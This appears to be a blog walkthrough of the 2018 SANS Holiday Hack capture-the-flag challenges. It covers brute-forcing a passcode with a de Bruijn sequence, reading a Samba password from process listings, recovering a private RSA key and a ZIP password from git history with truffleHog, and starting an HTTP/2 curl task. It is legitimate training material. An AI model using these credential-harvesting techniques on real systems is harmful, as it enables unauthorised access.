For this objective, we need break into the speaker unpreparedness room to see what Morcel Nougat says. The room is right next to Tangle and seem to contain a certain door pass code that we need to bypass.
Upon clicking the pass code, we are presented with the following image.
Interesting, I have no idea what this really is. We know that Tangle provide us a hint to the de Bruijn Sequence Generator, so I’m guessing this pass code is just that!
Before attempting this challenge I wanted to learn what a de Bruijn sequence really is. After some research I learned that this sequence is what’s called Combinatorics. And is an area of mathematics primarily concerned with counting, both as a means and an end in obtaining results, and certain properties of finite structures.
For those unfamiliar with complex math and graph theory, here is an ELI5 (Explain Like I’m 5) for what the de Brujin sequence is:
A De Brujin Graph is a directed graph representing overlaps between sequences of symbols.
Let’s take that definition apart. First, a graph in this context is just a drawing of a bunch of circles with something written inside, then these circles are connected together with lines.
The graph is directed, so the lines connecting the circles together have an arrow on one end. If A has an arrow pointing to B then B may or may not have an arrow pointed back at A.
The “symbols” could be most anything. If they are letters then the sequence of symbols would be words (or general keyboard smashing; De Brujin doesn’t care). If the symbols are digits then the sequences are several-digit numbers. You can have anything make up your list of possible symbols, then every circle in the graph gets some unique sequence of the same length. For example, if your symbols were ‘A’, ‘B’, and ‘C’ and you were using sequences that were two letters long then you would have circles with “AA” “AB” “AC” “BA” “BB” “BC” “CA” “CB” and “CC” in them. Note that this is every_possible permutation of these 3 symbols. If you used many symbols and a long sequence length then you quickly wind up with a _ton circles in your graph.
Finally, we look at how to draw the lines in the graph. You start at any circle and you look at what is in that circle. Then you delete the character on the far left side of the sequence and you add any character to the right side. This will now be the name of another circle. Draw an arrow that points from the circle that you started at to the circle that has that new name. Now repeat for every possible combination.
Using our graph with ‘A’, ‘B’, and ‘C’ of length 2 we would find that the “AA” square should have a line that points at “AA” (i.e. back at itself), one that points at “AB”, and one that points at “AC”. To work through another node, the “CB” circle should be pointing at the “BA”, the “BB”, and the “BC” circles.
These graphs have some neat properties. For example, note that if you have “m” different symbols (we used m = 3) then every node (circle) will have m arrows pointing out and m arrows pointing in.
Understood? Good!
So, let’s get back to hacking this pass code sequence. Using the website provided to us, we need to fill in 2 values, k and n. We know that k is the size of the alphabet, and that n is the length of that string, or in our case, the pass code.
Fro this challenge, we have 4 symbols, with a pass code length of 4. So k = 4 and n = 4. So based off of this our sequence will be k^n = 4^4 = 256 (with the "wrap": k^n+(n-1) = 4^4+(4-1) = 259).
Thus resulting in the following sequence.
0
0 0 0 1
0 0 0 2
0 0 0 3
0 0 1 1
0 0 1 2
0 0 1 3
0 0 2 1
0 0 2 2
0 0 2 3
0 0 3 1
0 0 3 2
0 0 3 3
0 1
0 1 0 2
0 1 0 3
0 1 1 1
0 1 1 2
0 1 1 3
0 1 2 1
0 1 2 2
0 1 2 3
0 1 3 1
0 1 3 2
0 1 3 3
0 2
0 2 0 3
0 2 1 1
0 2 1 2
0 2 1 3
0 2 2 1
0 2 2 2
0 2 2 3
0 2 3 1
0 2 3 2
0 2 3 3
0 3
0 3 1 1
0 3 1 2
0 3 1 3
0 3 2 1
0 3 2 2
0 3 2 3
0 3 3 1
0 3 3 2
0 3 3 3
1
1 1 1 2
1 1 1 3
1 1 2 2
1 1 2 3
1 1 3 2
1 1 3 3
1 2
1 2 1 3
1 2 2 2
1 2 2 3
1 2 3 2
1 2 3 3
1 3
1 3 2 2
1 3 2 3
1 3 3 2
1 3 3 3
2
2 2 2 3
2 2 3 3
2 3
2 3 3 3
3
Now note that we have numbers ranging from 0 - 3. These numbers represent their shape counterpart, going left to right.
0 - Triangle
1 - Square
2 - Circle
3 - Star
This can also be seen in the DevTools Console when entering the pass code.
To “brute force” this pass code, we need to follow the sequence from 0 to the end of 3 as per the sequence list. So for example when we go from 0 to 0 0 0 2 we go in the following “cyclical” order.
0
00
000
0001
0010
0100
1000
0002
This “cyclical” order of the symbols is what makes the brute force. As we rotate through the sequence we attempt multiple different variants of the pass code.
If you keep doing this up to 0 0 1 3 then we will eventually get to the correct pass code of 0 2 3 0.
Once we get the correct passcode, the door opens and we meet Morcel Nougat.
Talking to him we get the answer for the third objective!
From here, we can navigate to the third objective in our badge and enter “Welcome unprepared speaker!” to complete the objective.
Objective 4
Stall Mucking Report - CranPi
From Tangle, we got left, down the stairs, and to the left down the hall past the swag booth. There we meet Wunorse Opensale.
Talking to Wunorse we figure out what the challenge consists of, and of course we also get a couple of hints to help in completing the CranPi challenge.
Upon accessing the terminal we are presented with the following output:
l,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
kxc,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
kkkxc,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
kkkkkxl,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,
kkkkkkkkl;,,c,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,o:,,,,,,,,,,,
kkkkkkkkkkok0,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,0K;,,,,,,,,,,
kkkkkkkkkkOXXd,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,dXXl,,,,,,,,,,
kkkkkkkkkkOXXXk:,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,;,,,,,dXXXc,,,,,,,,,,
kkkkkkkkkkk0XXXXk:,,k:,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,:K:,,l0XXXO,,,,,,,,,,,
kkkkkkkkkkkk0XXXXXOkXx,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,xX0xKXXXXk,,,,,,,,,,,,
kkkkkkkkkkkkkOKXXXXXXXkxddo;,,,,,,,,,,,,,,,,,,,,,,,,cddxkXXXXXXXkc,,,,,,,,,,,,,
kkkkkkkkkkkkkkkk00KXXXXXkl,,,,,,,,,,,,oKOc,,,,,,,,,,,:xXXXX0kdc;,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkKXXXKx:,,,,,,,,;dKXXXX0l,,,,,,,,cxXXXXk,,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkk0XXXXX0xoc;,;dKXXXXXXXX0l;:cokKXXXXKo,,,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkkk0KXXXXXXXXXXXXXXXXXXXXXXXXXXXXKkl,,,,,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkkkkkkOO00XXXXXXXXXXXXXXXXXXXxc:;,,,,,,,,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkkkkkkkO0XNWWNNXXXXXXXXXXNNWWN0o,,,,,,,,,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkkkkkO0XWMMMMMMNXXXXXXXNWMMMMMMNKo,,,,,,,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkkkk0XXWMMMMMMMMNXXXXXXWMMMMMMMMNX0c,,,,,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkkOKXXNMMMMMMMMMWXXXXXNMMMMMMMMMWXXXx,,,,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkOXXXXNMMMMMMMMMMXXXXXNMMMMMMMMMWXXXXk,,,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkKXXXXNMMMMXl:dWWXXXXXNMXl:dWMMMWXXXXXd,,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkk0XXXXXXNMMMo KNXXXXXXNo KMMMNXXXXXX;,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkKXXXXXXXNWMM0kKNXXXXXXXXN0kXMMWNXXXXXXXo,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkXXXXXXXXXXNNNNXXXX0xxKXXXXNNNNXXXXXXXXXx,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkXXXXXXXXXXXXXXXXX' oXXXXXXXXXXXXXXXXd,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkk0XXXXXXXXXXXXXXXX. cXXXXXXXXXXXXXXXXc,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkOXXXXXXXXXXXXXXXXXdllkXXXXXXXXXXXXXXXXk,,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkk0XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXkl,,,,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkk0XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXOkkkl;,,,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkkkOXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXKkkkkkkko;,,,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkkkkk0XXXXXXXXXXXXXXXXXXXXXXXXXXXKOkkkkkkkkkkd:,,,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkkkkkkkOKXXXXXXXXXXXXXXXXXXXXXXKOkkkkkkkkkkkkkkd:,,,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkkkkkkkkkkO0KXXXXXXXXXXXXXXK0Okkkkkkkkkkkkkkkkkkkd:,,,,,,,,
kkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkOO000000OOkkkkkkkkkkkkkkkkkkkkkkkkkkxc,,,,,,
kkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkxl,,,,
kkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkxl,,
kkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkx;
Thank you Madam or Sir for the help that you bring!
I was wondering how I might rescue my day.
Finished mucking out stalls of those pulling the sleigh,
My report is now due or my KRINGLE's in a sling!
There's a samba share here on this terminal screen.
What I normally do is to upload the file,
With our network credentials (we've shared for a while).
When I try to remember, my memory's clean!
Be it last night's nog bender or just lack of rest,
For the life of me I can't send in my report.
Could there be buried hints or some way to contort,
Gaining access - oh please now do give it your best!
-Wunorse Openslae
Complete this challenge by uploading the elf's report.txt
file to the samba share at //localhost/report-upload/
elf@50f57b41c06d:~$
So for this challenge, we need to upload the elf’s report.txt file to the samba share at //localhost/report-upload/.
As always, let’s see what we have to work with.
elf@50f57b41c06d:~$ ls -la
total 24
drwxr-xr-x 1 elf elf 4096 Dec 14 16:32 .
drwxr-xr-x 1 root root 4096 Dec 14 16:32 ..
-rw-r--r-- 1 elf elf 220 May 15 2017 .bash_logout
-rw-r--r-- 1 elf elf 3543 Dec 14 16:32 .bashrc
-rw-r--r-- 1 elf elf 675 May 15 2017 .profile
-rw-r--r-- 1 elf elf 513 Jan 9 03:40 report.txt
elf@50f57b41c06d:~$ cat report.txt
Stall mucking report
Dasher - routine
Dancer - routine
Prancer - confiscated second salt lick
Vixen - minor repair/adjustment to water system
Comet - routine
Cupid - routine
Donner - routine
Blitzen - refilled headache medicine
Thrasher - routine
Thunder - requested hay! oats! hay! oats!
Blaster - stall... took extra mucking
Blunder - caught with excessive carrot contraband again
Blogger - discussed social media policies again
Bragger - what appeared to be a prosthetic red nose
Wed Jan 9 03:40:14 UTC 2019
Huh… seems like Prancer and Blunder have a problem. Anyway, let’s move on with the challenge.
When talking to Wunorse we got a hint on keeping command line passwords out of PS.
One that page, we find the following to be quite interesting.
“For example, if you run a SQL script at the command line like this:
sqlplus system/oracle@orcl @scriptname.sqlThe entire command will be visible to anyone that happens to be logged onto the server when the script is run.
In Windows,
tasklist –vwill display the username/password and on Unix, thepscommand will do the same.
This is quite awesome actually, and something I didn’t know! So, since we’re on a linux system for this challenge, let’s see if the ps command (which reports a snapshot of the current processes) can be used to find a password.
elf@50f57b41c06d:~$ ps -aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 17952 2884 pts/0 Ss 03:40 0:00 /bin/bash /sbin/init
root 11 0.0 0.0 45320 3104 pts/0 S 03:40 0:00 sudo -u manager /home/manager/sam
root 12 0.0 0.0 45320 3172 pts/0 S 03:40 0:00 sudo -E -u manager /usr/bin/pytho
root 16 0.0 0.0 45320 3080 pts/0 S 03:40 0:00 sudo -u elf /bin/bash
manager 17 0.0 0.0 33848 8212 pts/0 S 03:40 0:00 /usr/bin/python /home/manager/rep
manager 18 0.0 0.0 9500 2604 pts/0 S 03:40 0:00 /bin/bash /home/manager/samba-wra
elf 20 0.0 0.0 18204 3388 pts/0 S 03:40 0:00 /bin/bash
root 25 0.0 0.0 316664 15620 ? Ss 03:40 0:00 /usr/sbin/smbd
root 26 0.0 0.0 308372 5712 ? S 03:40 0:00 /usr/sbin/smbd
root 27 0.0 0.0 308364 4448 ? S 03:40 0:00 /usr/sbin/smbd
root 29 0.0 0.0 316664 5868 ? S 03:40 0:00 /usr/sbin/smbd
manager 40 0.0 0.0 4196 652 pts/0 S 03:48 0:00 sleep 60
elf 41 0.0 0.0 36636 2936 pts/0 R+ 03:48 0:00 ps -aux
Well it seems that we got a username, and see something about samba, but unfortunately the text for the command is cut off!
Not to fear though! Using some linux foo and the awk command we can cut out just the commands, like so.
elf@50f57b41c06d:~$ ps ax | awk -v p='COMMAND' 'NR==1 {n=index($0, p); next} {print substr($0, n)}'
/bin/bash /sbin/init
sudo -u manager /home/manager/samba-wrapper.sh --verbosity=none --no-check-certificate --extraneous-command-argument --do-not-run-as-tyler --accept-sage-advice -a 42 -d~ --ignore-sw-holiday-special --suppress --suppress //localhost/report-upload/ directreindeerflatterystable -U report-upload
sudo -E -u manager /usr/bin/python /home/manager/report-check.py
sudo -u elf /bin/bash
/usr/bin/python /home/manager/report-check.py
/bin/bash /home/manager/samba-wrapper.sh --verbosity=none --no-check-certificate --extraneous-command-argument --do-not-run-as-tyler --accept-sage-advice -a 42 -d~ --ignore-sw-holiday-special --suppress --suppress //localhost/report-upload/ directreindeerflatterystable -U report-upload
/bin/bash
/usr/sbin/smbd
/usr/sbin/smbd
/usr/sbin/smbd
/usr/sbin/smbd
sleep 60
ps ax
awk -v p=COMMAND NR==1 {n=index($0, p); next} {print substr($0, n)}
Awesome, so it seems we can upload the file using the report-upload username and the password of directreindeerflatterystable. Let’s give it a shot!
We can use the -c options with smbclient to carry out a command and upload our report to the report-upload share.
elf@240e1a66e372:~$ smbclient //localhost/report-upload -c 'put "report.txt"' -U report-upload
WARNING: The "syslog" option is deprecated
Enter report-upload's password:
Domain=[WORKGROUP] OS=[Windows 6.1] Server=[Samba 4.5.12-Debian]
putting file report.txt as \report.txt (250.5 kb/s) (average 250.5 kb/s)
elf@240e1a66e372:~$
.;;;;;;;;;;;;;;;'
,NWOkkkkkkkkkkkkkkNN;
..KM; Stall Mucking ,MN..
OMNXNMd. .oMWXXM0.
;MO l0NNNNNNNNNNNNNNN0o xMc
:MO xMl '.
:MO dOOOOOOOOOOOOOOOOOd. xMl :l:.
.cc::::::::;;;;;;;;;;;,oMO .0NNNNNNNNNNNNNNNNN0. xMd,,,,,,,,,,,,,clll:.
'kkkkxxxxxddddddoooooooxMO ..'''''''''''. xMkcccccccllllllllllooc.
'kkkkxxxxxddddddoooooooxMO .MMMMMMMMMMMMMM, xMkcccccccllllllllllooool
'kkkkxxxxxddddddoooooooxMO '::::::::::::, xMkcccccccllllllllllool,
.ooooollllllccccccccc::dMO xMx;;;;;::::::::lllll'
:MO .ONNNNNNNNXk xMl :lc'
:MO dOOOOOOOOOo xMl ;.
:MO 'cccccccccccccc:' xMl
:MO .WMMMMMMMMMMMMMMMW. xMl
:MO ............... xMl
.NWxddddddddddddddddddddddddNW'
;ccccccccccccccccccccccccc;
You have found the credentials I just had forgot,
And in doing so you've saved me trouble untold.
Going forward we'll leave behind policies old,
Building separate accounts for each elf in the lot.
-Wunorse Openslae
And that’s a wrap!
Data Repo Analysis
Upon successfully completing the Stall Mucking Report CranPI, we can talk to Wunorse again for more hints that will allow us to complete the next objective.
For this objective, we need retrieve the encrypted ZIP file, and find the password for it from the North Pole Git repository
Upon accessing the git repository, we are presented with the following screen.
Awesome! So this seems to be a git repository for Santa’s autonomous delivery drones! What a… safe, idea? Not sure how I feel about this, guess this is the future. I also don’t know how I’m going to explain to my future kids that Santa used to deliver these presents in a sleigh….
Right! Sorry, anyway, back to the challenge! If we keep looking through the README we come across a message from Shinny.
Hmm… alright so it seems that Shinny pushed her credentials via git, but then somehow removed them. She also mentions something about the repositories “shroud”, so I would assume that would be the git log.
Only one way to found out!
For this challenge we were also provided a hint on using truffleHog which is a python tool that searches through git repositories for secrets, digging deep into commit history and branches. This tools is initially effective at finding secrets accidentally committed, just what we need!
Let’s start by first installing the tool.
root@kali:~/HH# pip install truffleHog
Once the tool is successful installed, let’s go ahead and clone the git repository.
root@kali:~/HH# git clone [https://git.kringlecastle.com/Upatree/santas_castle_automation.git](https://git.kringlecastle.com/Upatree/santas_castle_automation.git)
Cloning into 'santas_castle_automation'...
remote: Enumerating objects: 949, done.
remote: Counting objects: 100% (949/949), done.
remote: Compressing objects: 100% (545/545), done.
remote: Total 949 (delta 258), reused 879 (delta 205)
Receiving objects: 100% (949/949), 4.27 MiB | 270.00 KiB/s, done.
Resolving deltas: 100% (258/258), done.
Once we clone the repository, we can then use our tool with the --entropy=True flag set to capture mode data.
root@kali:~# trufflehog --entropy=True file:///root/HH/santas_castle_automation/~~~~~~~~~~~~~~~~~~~~~
Reason: High Entropy
Date: 2018-12-11 02:29:03
Hash: 6e754d3b0746a8e980512d010fc253cbb7c23f52
Filepath: schematics/files/dot/ssh/key.rsa
Branch: origin/master
Commit: cleaning files
@@ -0,0 +1,27 @@
+-----BEGIN RSA PRIVATE KEY-----
+MIIEowIBAAKCAQEAsvB0ov2pCU0zr9olk0P2CZw9ZDgQVcsM9t37tK+ddah7pe3z
+11wLQG9EWSCLKfFdQgaMlo+x6wRSjpzODqIAjLfvDwr3TFlCv93oYoTzwmwdHIWB
+60FxGSryDK+CPRuCcrYfQDrbpAyB/i8JrNNQHwrJsh0aF66irexFAKNIwH4a3Bzv
+tX+5Oh7zR5zwBXFT08ijP2wEfz6DPkoK0P0zHm+vmGajZ3lOZQ6wufbRBaAJYp5Y
+XnAIMwYGI1y6hiIGTSPpa4LT6j325z6jGfUqCLox2uFPByPo+HGKMvFd+MV/OE+G
+4iM6lp1HZmcZcd3ZPxEqw1VrBp/CRv0U676K9QIDAQABAoIBAF56fWsNubGSlKbV
+7J8L9B1w5C1FOMLDui2iWWM2klHsSpT6xZPBIqO72/+fIjtcGFxjLtnUNyGan6hy
+/I1XVij2eP+dT6N9QbQii69w+W9/PAOyLj2zyO578V9nT8HKA59jr65vJUdB32UB
+Gv+odxZc0M/9c6hrabOhG3HRxPj0+k29qPm4+U4bFoufaNT1a1p4Zq1ZQy0KAWuE
+WsoeXVBu5e+J2lGcTEWSNScGKkjkHtHIvQmtPOeoa6dyDjANN8nOIrCnHwY5GxKk
+eeGpffyQ3EnM7uGW09IHN6Kt3M7RVGzQPAzTt7L+Ez+dW27+nnKcSxiW6N15jW7s
+w+QmFCUCgYEA23OeCUa58xnYs/RVpfqBkRlMs/9nKJ2+55fWa1eTOl4sXTDOe3EV
+ptR48se1ynVSww3zFl8ksh1GCD3ecPawHG3WAb4MU66UDtLYYPcr5IrX6tZfsiPi
+MaXmiUjcXSZZc/+smz6Bg1C5lGA3/+mI/Rgern2LF2mEZYolOMdDyp8CgYEA0L2V
+K7qVEkSNYjelgmZF3bP/ahHJvk7ZlsVbCVTnFj3j6XU7Fng86x5lxEUiO2a2q/Id
+B1daYUHL5Kef0ZcdKTNirOwxkwHUu4l27DCgIBBVGyJMFtX4wIMW9xrp9PUl78mi
+5FJolyq9XhDELjkD1OKp6UdSXISurQqn8XFLlesCgYEArTjXDzVvxC+ruWhtTuWs
+7m7M9+vrbskNjttwmix3f4Qkeq7y3ceGsrhWfDUeDyCK4oKZVhhl695lkE3dzsc6
+fkZIvflY25kbL5RIzklssSrTgoAS65edjVkJ32XO5AxIYeL4SVaOfqvywOcubOfX
+hQhL96oLZ8CXjFr+RJIttbsCgYAc9kDtOU0XpMVNHFVte000TpYgnGk2a3BLOATC
+jbImZt3pdWeGXZZuNOB/0+vE/CJaRxR6AUe7+MoWZp+JEANuxP9q6LaUJAvlHVSP
+vstox3tXcXHHNVb3NvkHvgc6Ao2J8JsWPMzgNIDjvUXK+AQtFGnowQmPZqVpwvG8
+UTDgkwKBgEZ/OIhjkXHltomC8HMjFxSZ7/YF94aTEdgo3GNb44VlLgz4SJD4ztcz
+d2M+rIaGtrXPylHdoHrGHyDMhc8Lnh8fNNKbMFLL8Zd8sKRt92bDHR9/JO+k/PKr
+ZWwI1hlAs8o9z81481/mKgA417dFRDTT1LgRdaKiiL/H/trWepgl
+-----END RSA PRIVATE KEY-----
\ No newline at end of file
~~~~~~~~~~~~~~~~~~~~~
~~~~~~~~~~~~~~~~~~~~~
Reason: High Entropy
Date: 2018-12-11 02:25:45
Hash: 7f46bd5f88d0d5ac9f68ef50bebb7c52cfa67442
Filepath: schematics/for_elf_eyes_only.md
Branch: origin/master
Commit: removing file
@@ -0,0 +1,15 @@
+Our Lead InfoSec Engineer Bushy Evergreen has been noticing an increase of brute force attacks in our logs. Furthermore, Albaster discovered and published a vulnerability with our password length at the last Hacker Conference.
+
+Bushy directed our elves to change the password used to lock down our sensitive files to something stronger. Good thing he caught it before those dastardly villians did!
+
+
+Hopefully this is the last time we have to change our password again until next Christmas.
+
+
+
+
+Password = 'Yippee-ki-yay'
+
+
+Change ID = '9ed54617547cfca783e0f81f8dc5c927e3d1e3'
+
---snip---
@@ -1,32 +0,0 @@
-{
- "project_page": "https://github.com/thias/puppet-sysctl",
- "version": "0.3.0",
- "license": "Apache 2.0",
- "description": "Manage sysctl variable values.",
- "dependencies": [
-
- ],
- "types": [
-
- ],
- "name": "thias-sysctl",
- "author": "Matthias Saou",
- "summary": "Sysctl module",
- "source": "git://github.com/thias/puppet-sysctl",
- "checksums": {
- "tests/init.pp": "e70e5327b9840b44699bb7fae71d47cd",
- "spec/spec_helper.rb": "3ea886dd135e120afa31e0aab12e85b0",
- "ChangeLog": "ed8052eb5cb46b92eaa03b882c11779e",
- "LICENSE": "99219472697a01561e7630d63aaecdc1",
- "Modulefile": "3b8a6a0dfff841a31118a5f46fde59da",
- "spec/defines/sysctl_init_spec.rb": "21d524df70961750cb22f6b83349093e",
- "manifests/init.pp": "0f7dd893b08ebbbec8994d14eca6701b",
- "README.md": "ed4837849a1c4790b7178cd99824a204",
- "spec/classes/sysctl_base_spec.rb": "6241cf3e290871c00b1bb3bbd5490108",
- "templates/sysctl.d-file.erb": "0212783df32c499b3e9e343993f608da",
- "manifests/base.pp": "9508015ce74b5ce1420ad8c8ebc7d3af",
- "tests/base.pp": "1ba89838432dbc94339097327c19ae3d",
- "Gemfile": "3ad486d60d90bfe4395b368b95481e01",
- "Rakefile": "ab253b919e7093c2a5eb7adf0e39ffbc"
- }
-}
\ No newline at end of file
~~~~~~~~~~~~~~~~~~~~~
As we can see in tool output, we have a password!
+Password = 'Yippee-ki-yay'
So now we need to find the encrypted zip file in the git clone. We can simply do that by using the find command.
root@kali:~/HH/santas_castle_automation# find . -name "*.zip"
./schematics/ventilation_diagram.zip
root@kali:~/HH/santas_castle_automation# unzip ./schematics/ventilation_diagram.zip
Archive: ./schematics/ventilation_diagram.zip
creating: ventilation_diagram/
[./schematics/ventilation_diagram.zip] ventilation_diagram/ventilation_diagram_2F.jpg password:
inflating: ventilation_diagram/ventilation_diagram_2F.jpg
inflating: ventilation_diagram/ventilation_diagram_1F.jpg
Awesome the password worked, and it seems we got the diagram from the ventilation shafts! These shafts care found on the 1st floor by the entrance and are a small easter-egg.
Now that we know the password works. From here, we can navigate to the fourth objective in our badge and enter “Yippee-ki-yay” to complete the objective.
Objective 5
CURLing Master - CranPi
From Wunorse, we go left, and across to the other hallway, There we meet Holly Evergreen!
Talking to Holly we figure out what the challenge consists of, and of course we also get a couple of hints to help in completing the CranPi challenge.
Upon accessing the terminal we are presented with the following output:
......'''''''''''''''''''''''',,,,,,,'...
............................',,,,,,,...
...,,,,,,'...
..',,,,,,'..
...,,,,,,,...
...,,,,,,,...
........................................,,,,,,,'......
.....''''''''''''''''''''''''''''''''''''',,,,,,,,,,'''.....
...............................................................
...............................................................
.:llllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllc.
.llllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllll;
'llllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllll:
.kkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk:
o0000000000000000000000000000000000000000000000000000000000000000000000O
O00000000000000000000000000000000000000000000000000000000000000000000000'
O00000000000000000000000000000000000000000000000000000000000000000000000'
d0000000000000000000000000000000000000000000000000000000000000000000000O.
'OOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOOc
,llllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllll:
,llllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllll:
.clllllllllllllllllllllllllllllllllllllllllllllllllllllllllllllll'
'clllllllllllllllllllllllllllllllllllllllllllllllllllllllllll,
.,clllllllllllllllllllllllllllllllllllllllllllllllllllll;.
.';:cllllllllllllllllllllllllllllllllllllllllcc;,..
I am Holly Evergreen, and now you won't believe:
Once again the striper stopped; I think I might just leave!
Bushy set it up to start upon a website call.
Darned if I can CURL it on - my Linux skills apall.
Could you be our CURLing master - fixing up this mess?
If you are, there's one concern you surely must address.
Something's off about the conf that Bushy put in place.
Can you overcome this snag and save us all some face?
Complete this challenge by submitting the right HTTP
request to the server at http://localhost:8080/ to
get the candy striper started again. You may view
the contents of the nginx.conf file in
/etc/nginx/, if helpful.
elf@0a7c34eb037e:~$
So it seems that for the CranPi challenge we need to submitting the right HTTP request to the server at http://localhost:8080/ to get the candy striper started. Doesn’t seem too hard.
The challenge also states that we may view the contents of the nginx.conf file in /etc/nginx/. So let’s do just that and see if there is anything interesting.
Now some of you might be wondering as to why we should view this config file. Well let me quickly explain.
Nginx is hihgly convient due to the fact that we can customize it using configuration files. Configuration options in Nginx are called directives. Directives are organized into groups known as blocks or contexts. The two terms are synonymous.
Lines preceded by a # character are comments and not interpreted by Nginx while lines containing directives must end with a ; or Nginx will fail to load the configuration and report an error.
The main Nginx configuration file has two main blocks. The http block that contains directives for handling web traffic and the server block that contains the server configuration information such as listening port, host name, root location, etc.
These configuration files are good for us to review as they will allow us to better understand how the server is configured and how/where we can access it.
Looking into the config, we see the following.
elf@0a7c34eb037e:~$ cat /etc/nginx/nginx.conf
user www-data;
worker_processes auto;
pid /run/nginx.pid;
include /etc/nginx/modules-enabled/*.conf;
events {
worker_connections 768;
# multi_accept on;
}
http {
sendfile on;
tcp_nopush on;
tcp_nodelay on;
keepalive_timeout 65;
types_hash_max_size 2048;
# server_tokens off;
# server_names_hash_bucket_size 64;
# server_name_in_redirect off;
include /etc/nginx/mime.types;
default_type application/octet-stream;
server {
# love using the new stuff! -Bushy
listen 8080 http2;
# server_name localhost 127.0.0.1;
root /var/www/html;
location ~ [^/]\.php(/|$) {
fastcgi_split_path_info ^(.+?\.php)(/.*)$;
if (!-f $document_root$fastcgi_script_name) {
return 404;
}
# Mitigate https://httpoxy.org/ vulnerabilities
fastcgi_param HTTP_PROXY "";
# fastcgi_pass 127.0.0.1:9000;
fastcgi_pass unix:/var/run/php/php-fpm.sock;
fastcgi_index index.php;
# include the fastcgi_param setting
include fastcgi_params;
# SCRIPT_FILENAME parameter is used for PHP FPM determining
# the script name. If it is not set in fastcgi_params file,
# i.e. /etc/nginx/fastcgi_params or in the parent contexts,
# please comment off following line:
# fastcgi_param SCRIPT_FILENAME $document_root$fastcgi_script_name;
}
}
##
# Logging Settings
##
access_log /var/log/nginx/access.log;
error_log /var/log/nginx/error.log;
##
# Gzip Settings
##
gzip on;
gzip_disable "msie6";
# gzip_vary on;
# gzip_proxied any;
# gzip_comp_level 6;
# gzip_buffers 16 8k;
# gzip_http_version 1.1;
# gzip_types text/plain text/css application/json application/javascript text/xml application/xml application/xml+rss text/javascript;
##
# Virtual Host Configs
##
include /etc/nginx/conf.d/*.conf;
include /etc/nginx/sites-enabled/*;
}
Upon reviewing the nginx.conf file, we see this interesting line.
# love using the new stuff! -Bushy
listen 8080 http2;
This means that the server on port 8080 is utilizing http2.
So what does this mean for us? Well it means a lot of things, I won’t go into too much detail - but there is a great blog post called # HTTP/2: the difference between HTTP/1.1, benefits and how to use it. I highly suggest you read it.
Overall HTTP2 has a different protocol negotiation, it’s encrypted, it is now binary instead of being textual, and it’s fully multiplexed to say the least. This means that a normal connection to the website via HTTP/1.1 won’t work, as we see with the following curl command.
elf@0a7c34eb037e:~$ curl http://localhost:8080/
� ���
We just get junk!
So the question is, how are we able to talk to the website! Well… simple really! cURL allows for HTTP2 negotiation.
